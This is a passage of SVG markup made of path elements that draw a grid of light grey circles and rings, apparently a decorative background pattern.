<path d="M86.909 322.502C86.909 328.581 81.6723 333.792 75.5627 333.792C69.4531 333.792 64.2163 328.581 64.2163 322.502C64.2163 316.422 69.4531 311.211 75.5627 311.211C82.545 311.211 86.909 316.422 86.909 322.502Z" fill="#F9F9F9"/>
<path d="M76.436 337.266C67.708 337.266 60.7256 330.318 60.7256 321.633C60.7256 312.948 67.708 306 76.436 306C85.1639 306 92.1463 312.948 92.1463 321.633C91.2735 330.318 84.2911 337.266 76.436 337.266ZM76.436 315.554C72.9448 315.554 69.4536 318.159 69.4536 322.502C69.4536 325.976 72.072 329.45 76.436 329.45C79.9271 329.45 83.4183 326.844 83.4183 322.502C82.5455 318.159 79.9271 315.554 76.436 315.554Z" fill="#F9F9F9"/>
<path d="M156.735 322.502C156.735 328.581 151.498 333.792 145.388 333.792C139.279 333.792 134.042 328.581 134.042 322.502C134.042 316.422 139.279 311.211 145.388 311.211C151.498 311.211 156.735 316.422 156.735 322.502Z" fill="#F9F9F9"/>
<path d="M145.388 337.266C136.66 337.266 129.678 330.318 129.678 321.633C129.678 312.948 136.66 306 145.388 306C154.116 306 161.098 312.948 161.098 321.633C161.098 330.318 154.116 337.266 145.388 337.266ZM145.388 315.554C141.897 315.554 138.406 318.159 138.406 322.502C138.406 325.976 141.024 329.45 145.388 329.45C148.879 329.45 152.37 326.844 152.37 322.502C152.37 318.159 148.879 315.554 145.388 315.554Z" fill="#F9F9F9"/>
<path d="M225.685 322.502C225.685 328.581 220.448 333.792 214.339 333.792C208.229 333.792 202.992 328.581 202.992 322.502C202.992 316.422 208.229 311.211 214.339 311.211C220.448 311.211 225.685 316.422 225.685 322.502Z" fill="#F9F9F9"/>
<path d="M214.338 337.266C205.61 337.266 198.628 330.318 198.628 321.633C198.628 312.948 205.61 306 214.338 306C223.066 306 230.048 312.948 230.048 321.633C230.048 330.318 223.066 337.266 214.338 337.266ZM214.338 315.554C210.847 315.554 207.356 318.159 207.356 322.502C207.356 325.976 209.974 329.45 214.338 329.45C217.829 329.45 221.32 326.844 221.32 322.502C221.32 318.159 218.702 315.554 214.338 315.554Z" fill="#F9F9F9"/>
<path d="M294.635 322.502C294.635 328.581 289.398 333.792 283.288 333.792C277.179 333.792 271.942 328.581 271.942 322.502C271.942 316.422 277.179 311.211 283.288 311.211C290.271 311.211 294.635 316.422 294.635 322.502Z" fill="#F9F9F9"/>
<path d="M284.162 337.266C275.434 337.266 268.451 330.318 268.451 321.633C268.451 312.948 275.434 306 284.162 306C292.89 306 299.872 312.948 299.872 321.633C298.999 330.318 292.017 337.266 284.162 337.266ZM284.162 315.554C280.67 315.554 277.179 318.159 277.179 322.502C277.179 325.976 279.798 329.45 284.162 329.45C287.653 329.45 291.144 326.844 291.144 322.502C290.271 318.159 287.653 315.554 284.162 315.554Z" fill="#F9F9F9"/>
<path d="M364.46 322.501C364.46 328.58 359.223 332.923 353.113 332.923C347.004 332.923 341.767 327.712 341.767 321.632C341.767 315.553 347.004 310.342 353.113 310.342C359.223 311.21 364.46 316.421 364.46 322.501Z" fill="#F9F9F9"/>
<path d="M353.113 337.266C344.385 337.266 337.403 330.318 337.403 321.633C337.403 312.948 344.385 306 353.113 306C361.841 306 368.823 312.948 368.823 321.633C368.823 330.318 361.841 337.266 353.113 337.266ZM353.113 315.554C349.622 315.554 346.131 318.159 346.131 322.502C346.131 325.976 348.749 329.45 353.113 329.45C356.604 329.45 360.096 326.844 360.096 322.502C360.096 318.159 356.604 315.554 353.113 315.554Z" fill="#F9F9F9"/>
<path d="M433.409 322.502C433.409 328.581 428.172 333.792 422.063 333.792C415.953 333.792 411.589 328.581 411.589 322.502C411.589 316.422 416.826 311.211 422.936 311.211C429.045 311.211 433.409 316.422 433.409 322.502Z" fill="#F9F9F9"/>
<path d="M422.064 337.266C413.336 337.266 406.354 330.318 406.354 321.633C406.354 312.948 413.336 306 422.064 306C430.792 306 437.774 312.948 437.774 321.633C437.774 330.318 430.792 337.266 422.064 337.266ZM422.064 315.554C418.573 315.554 415.081 318.159 415.081 322.502C415.081 325.976 417.7 329.45 422.064 329.45C426.428 329.45 429.046 325.976 429.046 322.502C429.046 318.159 426.428 315.554 422.064 315.554Z" fill="#F9F9F9"/>
<path d="M502.361 322.502C502.361 328.581 497.124 333.792 491.014 333.792C484.905 333.792 479.668 328.581 479.668 322.502C479.668 316.422 484.905 311.211 491.014 311.211C497.997 311.211 502.361 316.422 502.361 322.502Z" fill="#F9F9F9"/>
<path d="M491.887 337.266C483.159 337.266 476.177 330.318 476.177 321.633C476.177 312.948 483.159 306 491.887 306C500.615 306 507.597 312.948 507.597 321.633C506.725 330.318 500.615 337.266 491.887 337.266ZM491.887 315.554C488.396 315.554 484.905 318.159 484.905 322.502C484.905 325.976 487.523 329.45 491.887 329.45C495.378 329.45 498.869 326.844 498.869 322.502C497.997 318.159 495.378 315.554 491.887 315.554Z" fill="#F9F9F9"/>
<path d="M572.185 322.502C572.185 328.581 566.949 333.792 560.839 333.792C554.729 333.792 549.493 328.581 549.493 322.502C549.493 316.422 554.729 311.211 560.839 311.211C566.949 311.211 572.185 316.422 572.185 322.502Z" fill="#F9F9F9"/>
<path d="M560.839 337.266C552.111 337.266 545.128 330.318 545.128 321.633C545.128 312.948 552.111 306 560.839 306C569.567 306 576.549 312.948 576.549 321.633C576.549 330.318 569.567 337.266 560.839 337.266ZM560.839 315.554C557.348 315.554 553.856 318.159 553.856 322.502C553.856 325.976 556.475 329.45 560.839 329.45C564.33 329.45 567.821 326.844 567.821 322.502C567.821 318.159 564.33 315.554 560.839 315.554Z" fill="#F9F9F9"/>
<path d="M641.136 322.502C641.136 328.581 635.899 333.792 629.79 333.792C623.68 333.792 618.443 328.581 618.443 322.502C618.443 316.422 623.68 311.211 629.79 311.211C636.772 311.211 641.136 316.422 641.136 322.502Z" fill="#F9F9F9"/>
<path d="M630.662 337.266C621.934 337.266 614.952 330.318 614.952 321.633C614.952 312.948 621.934 306 630.662 306C639.39 306 646.373 312.948 646.373 321.633C645.5 330.318 638.518 337.266 630.662 337.266ZM630.662 315.554C627.171 315.554 623.68 318.159 623.68 322.502C623.68 325.976 626.298 329.45 630.662 329.45C634.154 329.45 637.645 326.844 637.645 322.502C636.772 318.159 634.154 315.554 630.662 315.554Z" fill="#F9F9F9"/>
<path d="M710.087 322.501C710.087 328.58 705.723 332.923 699.613 332.923C693.503 332.923 688.267 327.712 688.267 321.632C688.267 315.553 693.503 310.342 699.613 310.342C705.723 311.21 710.087 316.421 710.087 322.501Z" fill="#F9F9F9"/>
<path d="M699.613 337.265C690.885 337.265 683.902 330.317 683.902 321.632C683.902 313.816 690.885 306.868 699.613 306.868C708.341 306.868 715.323 313.816 715.323 322.501C715.323 330.317 708.341 337.265 699.613 337.265ZM699.613 315.553C696.122 315.553 692.63 318.158 692.63 322.501C692.63 325.975 695.249 329.449 699.613 329.449C703.104 329.449 706.595 326.843 706.595 322.501C706.595 318.158 703.104 315.553 699.613 315.553Z" fill="#F9F9F9"/>
<path d="M779.911 322.502C779.911 328.581 774.675 333.792 768.565 333.792C762.456 333.792 757.219 328.581 757.219 322.502C757.219 316.422 762.456 311.211 768.565 311.211C774.675 311.211 779.911 316.422 779.911 322.502Z" fill="#F9F9F9"/>
<path d="M768.565 337.266C759.837 337.266 752.854 330.318 752.854 321.633C752.854 312.948 759.837 306 768.565 306C777.293 306 784.275 312.948 784.275 321.633C784.275 330.318 777.293 337.266 768.565 337.266ZM768.565 315.554C765.074 315.554 761.582 318.159 761.582 322.502C761.582 325.976 764.201 329.45 768.565 329.45C772.929 329.45 775.547 326.844 775.547 322.502C775.547 318.159 772.056 315.554 768.565 315.554Z" fill="#F9F9F9"/>
<path d="M848.861 322.502C848.861 328.581 843.624 333.792 837.515 333.792C831.405 333.792 826.168 328.581 826.168 322.502C826.168 316.422 831.405 311.211 837.515 311.211C844.497 311.211 848.861 316.422 848.861 322.502Z" fill="#F9F9F9"/>
<path d="M838.388 337.266C829.66 337.266 822.678 330.318 822.678 321.633C822.678 312.948 829.66 306 838.388 306C847.116 306 854.098 312.948 854.098 321.633C853.226 330.318 846.243 337.266 838.388 337.266ZM838.388 315.554C834.897 315.554 831.406 318.159 831.406 322.502C831.406 325.976 834.024 329.45 838.388 329.45C841.879 329.45 845.37 326.844 845.37 322.502C844.498 318.159 841.879 315.554 838.388 315.554Z" fill="#F9F9F9"/>
<path d="M918.685 322.502C918.685 328.581 913.448 333.792 907.338 333.792C901.229 333.792 895.992 328.581 895.992 322.502C895.992 316.422 901.229 311.211 907.338 311.211C913.448 311.211 918.685 316.422 918.685 322.502Z" fill="#F9F9F9"/>
<path d="M907.338 337.266C898.61 337.266 891.628 330.318 891.628 321.633C891.628 312.948 898.61 306 907.338 306C916.066 306 923.049 312.948 923.049 321.633C923.049 330.318 916.066 337.266 907.338 337.266ZM907.338 315.554C903.847 315.554 900.356 318.159 900.356 322.502C900.356 325.976 902.974 329.45 907.338 329.45C910.829 329.45 914.321 326.844 914.321 322.502C914.321 318.159 910.829 315.554 907.338 315.554Z" fill="#F9F9F9"/>
<path d="M987.637 322.502C987.637 328.581 982.4 333.792 976.291 333.792C970.181 333.792 964.944 328.581 964.944 322.502C964.944 316.422 970.181 311.211 976.291 311.211C982.4 311.211 987.637 316.422 987.637 322.502Z" fill="#F9F9F9"/>
<path d="M976.29 337.266C967.562 337.266 960.58 330.318 960.58 321.633C960.58 312.948 967.562 306 976.29 306C985.018 306 992.001 312.948 992.001 321.633C992.001 330.318 985.018 337.266 976.29 337.266ZM976.29 315.554C972.799 315.554 969.308 318.159 969.308 322.502C969.308 325.976 971.926 329.45 976.29 329.45C979.782 329.45 983.273 326.844 983.273 322.502C983.273 318.159 980.654 315.554 976.29 315.554Z" fill="#F9F9F9"/>
<path d="M17.9588 389.376C17.9588 395.455 12.722 400.666 6.61247 400.666C0.502901 400.666 -4.73389 395.455 -4.73389 389.376C-4.73389 383.296 0.502901 378.085 6.61247 378.085C12.722 378.953 17.9588 383.296 17.9588 389.376Z" fill="#F9F9F9"/>
<path d="M6.61219 405.009C-2.11577 405.009 -9.09814 398.061 -9.09814 389.376C-9.09814 380.691 -2.11577 373.743 6.61219 373.743C15.3401 373.743 22.3225 380.691 22.3225 389.376C22.3225 398.061 15.3401 405.009 6.61219 405.009ZM6.61219 383.297C3.121 383.297 -0.370193 385.902 -0.370193 390.245C-0.370193 393.719 2.24821 397.193 6.61219 397.193C10.9762 397.193 13.5945 394.587 13.5945 390.245C13.5945 385.902 10.1034 383.297 6.61219 383.297Z" fill="#F9F9F9"/>
<path d="M86.909 389.376C86.909 395.455 81.6723 400.666 75.5627 400.666C69.4531 400.666 64.2163 395.455 64.2163 389.376C64.2163 383.296 69.4531 378.085 75.5627 378.085C82.545 378.953 86.909 383.296 86.909 389.376Z" fill="#F9F9F9"/>
<path d="M76.436 405.009C67.708 405.009 60.7256 398.061 60.7256 389.376C60.7256 380.691 67.708 373.743 76.436 373.743C85.1639 373.743 92.1463 380.691 92.1463 389.376C91.2735 398.061 84.2911 405.009 76.436 405.009ZM76.436 383.297C72.9448 383.297 69.4536 385.902 69.4536 390.245C69.4536 393.719 72.072 397.193 76.436 397.193C79.9271 397.193 83.4183 394.587 83.4183 390.245C82.5455 385.902 79.9271 383.297 76.436 383.297Z" fill="#F9F9F9"/>
<path d="M156.735 389.376C156.735 395.455 151.498 400.666 145.388 400.666C139.279 400.666 134.042 395.455 134.042 389.376C134.042 383.296 139.279 378.085 145.388 378.085C151.498 378.953 156.735 383.296 156.735 389.376Z" fill="#F9F9F9"/>
<path d="M145.388 405.009C136.66 405.009 129.678 398.061 129.678 389.376C129.678 380.691 136.66 373.743 145.388 373.743C154.116 373.743 161.098 380.691 161.098 389.376C161.098 398.061 154.116 405.009 145.388 405.009ZM145.388 383.297C141.897 383.297 138.406 385.902 138.406 390.245C138.406 393.719 141.024 397.193 145.388 397.193C148.879 397.193 152.37 394.587 152.37 390.245C152.37 385.902 148.879 383.297 145.388 383.297Z" fill="#F9F9F9"/>
<path d="M225.685 389.376C225.685 395.455 220.448 400.666 214.339 400.666C208.229 400.666 202.992 395.455 202.992 389.376C202.992 383.296 208.229 378.085 214.339 378.085C220.448 378.953 225.685 383.296 225.685 389.376Z" fill="#F9F9F9"/>
<path d="M214.338 405.009C205.61 405.009 198.628 398.061 198.628 389.376C198.628 380.691 205.61 373.743 214.338 373.743C223.066 373.743 230.049 380.691 230.049 389.376C230.049 398.061 223.066 405.009 214.338 405.009ZM214.338 383.297C210.847 383.297 207.356 385.902 207.356 390.245C207.356 393.719 209.974 397.193 214.338 397.193C217.829 397.193 221.321 394.587 221.321 390.245C221.321 385.902 218.702 383.297 214.338 383.297Z" fill="#F9F9F9"/>
<path d="M294.635 389.376C294.635 395.455 289.398 400.666 283.288 400.666C277.179 400.666 271.942 395.455 271.942 389.376C271.942 383.296 277.179 378.085 283.288 378.085C290.271 378.953 294.635 383.296 294.635 389.376Z" fill="#F9F9F9"/>
<path d="M284.162 405.009C275.434 405.009 268.451 398.061 268.451 389.376C268.451 380.691 275.434 373.743 284.162 373.743C292.89 373.743 299.872 380.691 299.872 389.376C298.999 398.061 292.017 405.009 284.162 405.009ZM284.162 383.297C280.67 383.297 277.179 385.902 277.179 390.245C277.179 393.719 279.798 397.193 284.162 397.193C287.653 397.193 291.144 394.587 291.144 390.245C290.271 385.902 287.653 383.297 284.162 383.297Z" fill="#F9F9F9"/>
<path d="M364.46 389.376C364.46 395.455 359.223 400.666 353.113 400.666C347.004 400.666 341.767 395.455 341.767 389.376C341.767 383.296 347.004 378.085 353.113 378.085C359.223 378.953 364.46 383.296 364.46 389.376Z" fill="#F9F9F9"/>
<path d="M353.113 405.009C344.385 405.009 337.403 398.061 337.403 389.376C337.403 380.691 344.385 373.743 353.113 373.743C361.841 373.743 368.823 380.691 368.823 389.376C368.823 398.061 361.841 405.009 353.113 405.009ZM353.113 383.297C349.622 383.297 346.131 385.902 346.131 390.245C346.131 393.719 348.749 397.193 353.113 397.193C356.604 397.193 360.096 394.587 360.096 390.245C360.096 385.902 356.604 383.297 353.113 383.297Z" fill="#F9F9F9"/>
<path d="M433.409 389.376C433.409 395.455 428.172 400.666 422.063 400.666C415.953 400.666 411.589 395.455 411.589 389.376C411.589 383.296 416.826 378.085 422.936 378.085C429.045 378.085 433.409 383.296 433.409 389.376Z" fill="#F9F9F9"/>
<path d="M422.064 405.009C413.336 405.009 406.354 398.061 406.354 389.376C406.354 380.691 413.336 373.743 422.064 373.743C430.792 373.743 437.774 380.691 437.774 389.376C437.774 398.061 430.792 405.009 422.064 405.009ZM422.064 383.297C418.573 383.297 415.081 385.902 415.081 390.245C415.081 393.719 417.7 397.193 422.064 397.193C426.428 397.193 429.046 392.85 429.046 389.376C429.046 385.902 426.428 383.297 422.064 383.297Z" fill="#F9F9F9"/>
<path d="M502.361 389.376C502.361 395.455 497.124 400.666 491.014 400.666C484.905 400.666 479.668 395.455 479.668 389.376C479.668 383.296 484.905 378.085 491.014 378.085C497.997 378.953 502.361 383.296 502.361 389.376Z" fill="#F9F9F9"/>
<path d="M491.887 405.009C483.159 405.009 476.177 398.061 476.177 389.376C476.177 380.691 483.159 373.743 491.887 373.743C500.615 373.743 507.597 380.691 507.597 389.376C506.725 398.061 500.615 405.009 491.887 405.009ZM491.887 383.297C488.396 383.297 484.905 385.902 484.905 390.245C484.905 393.719 487.523 397.193 491.887 397.193C495.378 397.193 498.869 394.587 498.869 390.245C497.997 385.902 495.378 383.297 491.887 383.297Z" fill="#F9F9F9"/>
<path d="M560.839 400.666C567.105 400.666 572.185 395.611 572.185 389.376C572.185 383.14 567.105 378.085 560.839 378.085C554.573 378.085 549.493 383.14 549.493 389.376C549.493 395.611 554.573 400.666 560.839 400.666Z" fill="#F9F9F9"/>
<path d="M560.839 405.009C552.111 405.009 545.128 398.061 545.128 389.376C545.128 380.691 552.111 373.743 560.839 373.743C569.567 373.743 576.549 380.691 576.549 389.376C576.549 398.061 569.567 405.009 560.839 405.009ZM560.839 383.297C557.348 383.297 553.856 385.902 553.856 390.245C553.856 393.719 556.475 397.193 560.839 397.193C564.33 397.193 567.821 394.587 567.821 390.245C567.821 385.902 564.33 383.297 560.839 383.297Z" fill="#F9F9F9"/>
<path d="M630.663 400.666C636.93 400.666 642.01 395.611 642.01 389.376C642.01 383.14 636.93 378.085 630.663 378.085C624.397 378.085 619.317 383.14 619.317 389.376C619.317 395.611 624.397 400.666 630.663 400.666Z" fill="#F9F9F9"/>
<path d="M630.662 405.009C621.934 405.009 614.952 398.061 614.952 389.376C614.952 380.691 621.934 373.743 630.662 373.743C639.39 373.743 646.373 380.691 646.373 389.376C645.5 398.061 638.518 405.009 630.662 405.009ZM630.662 383.297C627.171 383.297 623.68 385.902 623.68 390.245C623.68 393.719 626.298 397.193 630.662 397.193C634.154 397.193 637.645 394.587 637.645 390.245C636.772 385.902 634.154 383.297 630.662 383.297Z" fill="#F9F9F9"/>
<path d="M699.613 400.666C705.88 400.666 710.96 395.611 710.96 389.376C710.96 383.14 705.88 378.085 699.613 378.085C693.347 378.085 688.267 383.14 688.267 389.376C688.267 395.611 693.347 400.666 699.613 400.666Z" fill="#F9F9F9"/>
<path d="M699.613 405.009C690.885 405.009 683.902 398.061 683.902 389.376C683.902 380.691 690.885 373.743 699.613 373.743C708.341 373.743 715.323 380.691 715.323 389.376C715.323 398.061 708.341 405.009 699.613 405.009ZM699.613 383.297C696.122 383.297 692.63 385.902 692.63 390.245C692.63 393.719 695.249 397.193 699.613 397.193C703.104 397.193 706.595 394.587 706.595 390.245C706.595 385.902 703.104 383.297 699.613 383.297Z" fill="#F9F9F9"/>
<path d="M779.911 389.376C779.911 395.455 774.675 400.666 768.565 400.666C762.456 400.666 757.219 395.455 757.219 389.376C757.219 383.296 762.456 378.085 768.565 378.085C774.675 378.953 779.911 383.296 779.911 389.376Z" fill="#F9F9F9"/>
<path d="M768.565 405.009C759.837 405.009 752.854 398.061 752.854 389.376C752.854 380.691 759.837 373.743 768.565 373.743C777.293 373.743 784.275 380.691 784.275 389.376C784.275 398.061 777.293 405.009 768.565 405.009ZM768.565 383.297C765.074 383.297 761.582 385.902 761.582 390.245C761.582 393.719 764.201 397.193 768.565 397.193C772.929 397.193 775.547 394.587 775.547 390.245C775.547 385.902 772.056 383.297 768.565 383.297Z" fill="#F9F9F9"/>
<path d="M848.861 389.376C848.861 395.455 843.624 400.666 837.515 400.666C831.405 400.666 826.168 395.455 826.168 389.376C826.168 383.296 831.405 378.085 837.515 378.085C844.497 378.953 848.861 383.296 848.861 389.376Z" fill="#F9F9F9"/>
<path d="M838.388 405.009C829.66 405.009 822.678 398.061 822.678 389.376C822.678 380.691 829.66 373.743 838.388 373.743C847.116 373.743 854.098 380.691 854.098 389.376C853.226 398.061 846.243 405.009 838.388 405.009ZM838.388 383.297C834.897 383.297 831.406 385.902 831.406 390.245C831.406 393.719 834.024 397.193 838.388 397.193C841.879 397.193 845.37 394.587 845.37 390.245C844.498 385.902 841.879 383.297 838.388 383.297Z" fill="#F9F9F9"/>
<path d="M918.685 389.376C918.685 395.455 913.448 400.666 907.338 400.666C901.229 400.666 895.992 395.455 895.992 389.376C895.992 383.296 901.229 378.085 907.338 378.085C913.448 378.953 918.685 383.296 918.685 389.376Z" fill="#F9F9F9"/>
<path d="M907.338 405.009C898.61 405.009 891.628 398.061 891.628 389.376C891.628 380.691 898.61 373.743 907.338 373.743C916.066 373.743 923.049 380.691 923.049 389.376C923.049 398.061 916.066 405.009 907.338 405.009ZM907.338 383.297C903.847 383.297 900.356 385.902 900.356 390.245C900.356 393.719 902.974 397.193 907.338 397.193C910.829 397.193 914.321 394.587 914.321 390.245C914.321 385.902 910.829 383.297 907.338 383.297Z" fill="#F9F9F9"/>
<path d="M987.637 389.376C987.637 395.455 982.4 400.666 976.291 400.666C970.181 400.666 964.944 395.455 964.944 389.376C964.944 383.296 970.181 378.085 976.291 378.085C982.4 378.085 987.637 383.296 987.637 389.376Z" fill="#F9F9F9"/>
<path d="M976.29 405.009C967.562 405.009 960.58 398.061 960.58 389.376C960.58 380.691 967.562 373.743 976.29 373.743C985.018 373.743 992.001 380.691 992.001 389.376C992.001 398.061 985.018 405.009 976.29 405.009ZM976.29 383.297C972.799 383.297 969.308 385.902 969.308 390.245C969.308 393.719 971.926 397.193 976.29 397.193C979.782 397.193 983.273 394.587 983.273 390.245C983.273 385.902 980.654 383.297 976.29 383.297Z" fill="#F9F9F9"/>
<path d="M17.9588 457.12C17.9588 463.199 12.722 468.41 6.61247 468.41C0.502901 468.41 -4.73389 463.199 -4.73389 457.12C-4.73389 451.04 0.502901 445.829 6.61247 445.829C12.722 445.829 17.9588 451.04 17.9588 457.12Z" fill="#F9F9F9"/>
<path d="M6.61219 471.884C-2.11577 471.884 -9.09814 464.936 -9.09814 456.251C-9.09814 447.566 -2.11577 440.618 6.61219 440.618C15.3401 440.618 22.3225 447.566 22.3225 456.251C22.3225 464.936 15.3401 471.884 6.61219 471.884ZM6.61219 450.172C3.121 450.172 -0.370193 452.777 -0.370193 457.12C-0.370193 460.594 2.24821 464.068 6.61219 464.068C10.9762 464.068 13.5945 461.462 13.5945 457.12C13.5945 452.777 10.1034 450.172 6.61219 450.172Z" fill="#F9F9F9"/>
<path d="M86.909 457.12C86.909 463.199 81.6723 468.41 75.5627 468.41C69.4531 468.41 64.2163 463.199 64.2163 457.12C64.2163 451.04 69.4531 445.829 75.5627 445.829C82.545 445.829 86.909 451.04 86.909 457.12Z" fill="#F9F9F9"/>
<path d="M76.436 471.884C67.708 471.884 60.7256 464.936 60.7256 456.251C60.7256 447.566 67.708 440.618 76.436 440.618C85.1639 440.618 92.1463 447.566 92.1463 456.251C91.2735 464.936 84.2911 471.884 76.436 471.884ZM76.436 450.172C72.9448 450.172 69.4536 452.777 69.4536 457.12C69.4536 460.594 72.072 464.068 76.436 464.068C79.9271 464.068 83.4183 461.462 83.4183 457.12C82.5455 452.777 79.9271 450.172 76.436 450.172Z" fill="#F9F9F9"/>
<path d="M156.735 457.12C156.735 463.199 151.498 468.41 145.388 468.41C139.279 468.41 134.042 463.199 134.042 457.12C134.042 451.04 139.279 445.829 145.388 445.829C151.498 445.829 156.735 451.04 156.735 457.12Z" fill="#F9F9F9"/>
<path d="M145.388 471.884C136.66 471.884 129.678 464.936 129.678 456.251C129.678 447.566 136.66 440.618 145.388 440.618C154.116 440.618 161.098 447.566 161.098 456.251C161.098 464.936 154.116 471.884 145.388 471.884ZM145.388 450.172C141.897 450.172 138.406 452.777 138.406 457.12C138.406 460.594 141.024 464.068 145.388 464.068C148.879 464.068 152.37 461.462 152.37 457.12C152.37 452.777 148.879 450.172 145.388 450.172Z" fill="#F9F9F9"/>
<path d="M225.685 457.12C225.685 463.199 220.448 468.41 214.339 468.41C208.229 468.41 202.992 463.199 202.992 457.12C202.992 451.04 208.229 445.829 214.339 445.829C220.448 445.829 225.685 451.04 225.685 457.12Z" fill="#F9F9F9"/>
<path d="M214.338 471.884C205.61 471.884 198.628 464.936 198.628 456.251C198.628 447.566 205.61 440.618 214.338 440.618C223.066 440.618 230.049 447.566 230.049 456.251C230.049 464.936 223.066 471.884 214.338 471.884ZM214.338 450.172C210.847 450.172 207.356 452.777 207.356 457.12C207.356 460.594 209.974 464.068 214.338 464.068C217.829 464.068 221.321 461.462 221.321 457.12C221.321 452.777 218.702 450.172 214.338 450.172Z" fill="#F9F9F9"/>
<path d="M294.635 457.12C294.635 463.199 289.398 468.41 283.288 468.41C277.179 468.41 271.942 463.199 271.942 457.12C271.942 451.04 277.179 445.829 283.288 445.829C290.271 445.829 294.635 451.04 294.635 457.12Z" fill="#F9F9F9"/>
<path d="M284.162 471.884C275.434 471.884 268.451 464.936 268.451 456.251C268.451 447.566 275.434 440.618 284.162 440.618C292.89 440.618 299.872 447.566 299.872 456.251C298.999 464.936 292.017 471.884 284.162 471.884ZM284.162 450.172C280.67 450.172 277.179 452.777 277.179 457.12C277.179 460.594 279.798 464.068 284.162 464.068C287.653 464.068 291.144 461.462 291.144 457.12C290.271 452.777 287.653 450.172 284.162 450.172Z" fill="#F9F9F9"/>
<path d="M364.46 457.12C364.46 463.199 359.223 468.41 353.113 468.41C347.004 468.41 341.767 463.199 341.767 457.12C341.767 451.04 347.004 445.829 353.113 445.829C359.223 445.829 364.46 451.04 364.46 457.12Z" fill="#F9F9F9"/>
<path d="M353.113 471.884C344.385 471.884 337.403 464.936 337.403 456.251C337.403 447.566 344.385 440.618 353.113 440.618C361.841 440.618 368.823 447.566 368.823 456.251C368.823 464.936 361.841 471.884 353.113 471.884ZM353.113 450.172C349.622 450.172 346.131 452.777 346.131 457.12C346.131 460.594 348.749 464.068 353.113 464.068C356.604 464.068 360.096 461.462 360.096 457.12C360.096 452.777 356.604 450.172 353.113 450.172Z" fill="#F9F9F9"/>
<path d="M433.409 457.12C433.409 463.199 428.172 468.41 422.063 468.41C415.953 468.41 411.589 463.199 411.589 457.12C411.589 451.04 416.826 445.829 422.936 445.829C429.045 445.829 433.409 451.04 433.409 457.12Z" fill="#F9F9F9"/>
<path d="M422.064 471.884C413.336 471.884 406.354 464.936 406.354 456.251C406.354 447.566 413.336 440.618 422.064 440.618C430.792 440.618 437.774 447.566 437.774 456.251C437.774 464.936 430.792 471.884 422.064 471.884ZM422.064 450.172C418.573 450.172 415.081 452.777 415.081 457.12C415.081 460.594 417.7 464.068 422.064 464.068C426.428 464.068 429.046 461.462 429.046 457.12C429.046 452.777 426.428 450.172 422.064 450.172Z" fill="#F9F9F9"/>
<path d="M502.361 457.12C502.361 463.199 497.124 468.41 491.014 468.41C484.905 468.41 479.668 463.199 479.668 457.12C479.668 451.04 484.905 445.829 491.014 445.829C497.997 445.829 502.361 451.04 502.361 457.12Z" fill="#F9F9F9"/>
<path d="M491.887 471.884C483.159 471.884 476.177 464.936 476.177 456.251C476.177 447.566 483.159 440.618 491.887 440.618C500.615 440.618 507.597 447.566 507.597 456.251C506.725 464.936 500.615 471.884 491.887 471.884ZM491.887 450.172C488.396 450.172 484.905 452.777 484.905 457.12C484.905 460.594 487.523 464.068 491.887 464.068C495.378 464.068 498.869 461.462 498.869 457.12C497.997 452.777 495.378 450.172 491.887 450.172Z" fill="#F9F9F9"/>
<path d="M560.839 468.41C567.105 468.41 572.185 463.355 572.185 457.12C572.185 450.884 567.105 445.829 560.839 445.829C554.573 445.829 549.493 450.884 549.493 457.12C549.493 463.355 554.573 468.41 560.839 468.41Z" fill="#F9F9F9"/>
<path d="M560.839 471.884C552.111 471.884 545.128 464.936 545.128 456.251C545.128 447.566 552.111 440.618 560.839 440.618C569.567 440.618 576.549 447.566 576.549 456.251C576.549 464.936 569.567 471.884 560.839 471.884ZM560.839 450.172C557.348 450.172 553.856 452.777 553.856 457.12C553.856 460.594 556.475 464.068 560.839 464.068C564.33 464.068 567.821 461.462 567.821 457.12C567.821 452.777 564.33 450.172 560.839 450.172Z" fill="#F9F9F9"/>
<path d="M630.663 468.41C636.93 468.41 642.01 463.355 642.01 457.12C642.01 450.884 636.93 445.829 630.663 445.829C624.397 445.829 619.317 450.884 619.317 457.12C619.317 463.355 624.397 468.41 630.663 468.41Z" fill="#F9F9F9"/>
<path d="M630.662 471.884C621.934 471.884 614.952 464.936 614.952 456.251C614.952 447.566 621.934 440.618 630.662 440.618C639.39 440.618 646.373 447.566 646.373 456.251C645.5 464.936 638.518 471.884 630.662 471.884ZM630.662 450.172C627.171 450.172 623.68 452.777 623.68 457.12C623.68 460.594 626.298 464.068 630.662 464.068C634.154 464.068 637.645 461.462 637.645 457.12C636.772 452.777 634.154 450.172 630.662 450.172Z" fill="#F9F9F9"/>
<path d="M699.613 468.41C705.88 468.41 710.96 463.355 710.96 457.12C710.96 450.884 705.88 445.829 699.613 445.829C693.347 445.829 688.267 450.884 688.267 457.12C688.267 463.355 693.347 468.41 699.613 468.41Z" fill="#F9F9F9"/>
<path d="M699.613 471.884C690.885 471.884 683.902 464.936 683.902 456.251C683.902 447.566 690.885 440.618 699.613 440.618C708.341 440.618 715.323 447.566 715.323 456.251C715.323 464.936 708.341 471.884 699.613 471.884ZM699.613 450.172C696.122 450.172 692.63 452.777 692.63 457.12C692.63 460.594 695.249 464.068 699.613 464.068C703.104 464.068 706.595 461.462 706.595 457.12C706.595 452.777 703.104 450.172 699.613 450.172Z" fill="#F9F9F9"/>
<path d="M779.911 457.12C779.911 463.199 774.675 468.41 768.565 468.41C762.456 468.41 757.219 463.199 757.219 457.12C757.219 451.04 762.456 445.829 768.565 445.829C774.675 445.829 779.911 451.04 779.911 457.12Z" fill="#F9F9F9"/>
<path d="M768.565 471.884C759.837 471.884 752.854 464.936 752.854 456.251C752.854 447.566 759.837 440.618 768.565 440.618C777.293 440.618 784.275 447.566 784.275 456.251C784.275 464.936 777.293 471.884 768.565 471.884ZM768.565 450.172C765.074 450.172 761.582 452.777 761.582 457.12C761.582 460.594 764.201 464.068 768.565 464.068C772.929 464.068 775.547 461.462 775.547 457.12C775.547 452.777 772.056 450.172 768.565 450.172Z" fill="#F9F9F9"/>
<path d="M848.861 457.12C848.861 463.199 843.624 468.41 837.515 468.41C831.405 468.41 826.168 463.199 826.168 457.12C826.168 451.04 831.405 445.829 837.515 445.829C844.497 445.829 848.861 451.04 848.861 457.12Z" fill="#F9F9F9"/>
